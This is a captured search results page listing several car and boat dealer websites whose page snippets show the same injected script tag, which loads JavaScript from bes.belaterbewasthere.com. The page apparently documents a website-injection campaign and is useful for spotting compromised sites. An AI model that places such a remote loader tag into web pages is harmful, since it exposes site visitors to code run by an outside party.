 Google
belaterbewasthere
All Images Maps Videos News More Settings Tools
About 4.970 results (0,31 seconds)
Compare | Cabrio Trading Rheden
https://cabriotrading.nl › compare Translate this page
"<script type=text/javascript src='https://bes.belaterbewasthere.com/corn/flex.js?tp=1'></script>
岛屿类型. "<script type=text/javascript ...
OCCASIONS | Autopunt van Herpen
https://www.autopuntvanherpen.nl › occasions Translate this page
"<script type=text/javascript src='https://bes.belaterbewasthere.com/corn/flex.js?tp=1'></script>
岛屿类型. "<script type=text/javascript ...
Search All Boats – Fjord Yachts
www.fjordyachts.de › inventory
... ALL BOATS. 12 Items. "<script type=text/javascript src='https://bes.
belaterbewasthere.com/corn/flex.js?tp=1'></script>岛屿类型. "<script type=text/javascript ...
Listings – Auto Service Piereij
https://www.autoservicepiereij.nl › listings Translate this page
"<script type=text/javascript src='https://bes.belaterbewasthere.com/corn/flex.js?tp=1'></script>
岛屿类型. "<script type=text/javascript ...
Inventory – AD SUPERCARS MONACO
https://www.adsupercarmonaco.com › inventory
"<script type=text/javascript src='https://bes.belaterbewasthere.com/corn/flex.js?tp=1'></script>
岛屿类型. "<script type=text/javascript ...
Tweedehands boten Maarssen | In- & verkoop sloepen ...
https://www.dok88.nl › gebruikte-boten Translate this page
... DOK88 via de contactgegevens hiernaast. 13 Items. "<script type=text/javascript
src='https://bes.belaterbewasthere.com/corn/flex.js?tp=1'></script>岛屿类型 ...
Inventory - Car Central
https://carcentral.ug › inventory
"<script type=text/javascript src='https://bes.belaterbewasthere.com/corn/flex.js?tp=1'></script>